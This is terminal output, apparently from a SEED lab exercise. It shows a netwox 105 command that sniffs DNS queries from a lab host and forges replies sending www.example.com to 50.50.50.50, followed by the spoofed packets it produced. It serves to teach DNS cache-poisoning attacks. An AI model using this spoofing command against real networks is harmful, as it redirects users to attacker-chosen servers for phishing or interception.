 [09/16/20]seed@VM:~$ sudo netwox 105 -h "www.example.com" -H "50.50.50.50" -a "n
s.example.com" -A "1.2.3.5" -f "src host 192.168.126.140" -T 600
DNS_question____________________________________________________.
| id=33942  rcode=OK            opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=33942  rcode=OK            opcode=QUERY                    |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 600 50.50.50.50                            |
| ns.example.com. NS 600 ns.example.com.                        |
| ns.example.com. A 600 1.2.3.5                                 |
|_______________________________________________________________|